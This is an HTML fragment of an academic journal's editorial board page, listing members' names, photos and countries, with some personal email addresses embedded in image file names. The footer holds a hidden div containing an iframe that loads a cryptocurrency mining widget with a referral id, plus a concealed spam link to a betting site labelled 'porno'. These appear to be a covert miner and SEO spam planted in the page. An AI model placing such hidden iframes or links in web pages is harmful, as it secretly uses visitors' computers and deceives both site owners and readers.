  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
